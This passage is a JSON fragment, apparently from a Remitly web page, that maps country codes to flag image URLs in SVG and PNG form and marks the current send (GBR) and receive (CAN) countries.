VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.png"}},"MSR":{"svg":"https://media.remitly.io/MSR_128x86-0e9674d9c9b966b76ba3.svg","png":{"32x21@2x":"https://media.remitly.io/MSR_32x21@2x-8b1bc9667a477a69c517.png"}},"MAR":{"svg":"https://media.remitly.io/MAR_128x86-59a49b4212de8297eb51.svg","png":{"32x21@2x":"https://media.remitly.io/MAR_32x21@2x-669f4c8535e9e78d6068.png"}},"MOZ":{"svg":"https://media.remitly.io/MOZ_128x86-ac2fbf89c456aac35604.svg","png":{"32x21@2x":"https://media.remitly.io/MOZ_32x21@2x-4bb5ce27bcfb1b69ae06.png"}},"MMR":{"svg":"https://media.remitly.io/MMR_128x86-864f991249a5e1122258.svg","png":{"32x21@2x":"https://media.remitly.io/MMR_32x21@2x-a65d0d77b37b35939184.png"}},"NAM":{"svg":"https://media.remitly.io/NAM_128x86-fb3fb97b09d852b72775.svg","png":{"32x21@2x":"https://media.remitly.io/NAM_32x21@2x-04f4ce3b180b8cf70b98.png"}},"NRU":{"svg":"https://media.remitly.io/NRU_128x86-867f5b6802868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"currentReceive":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}}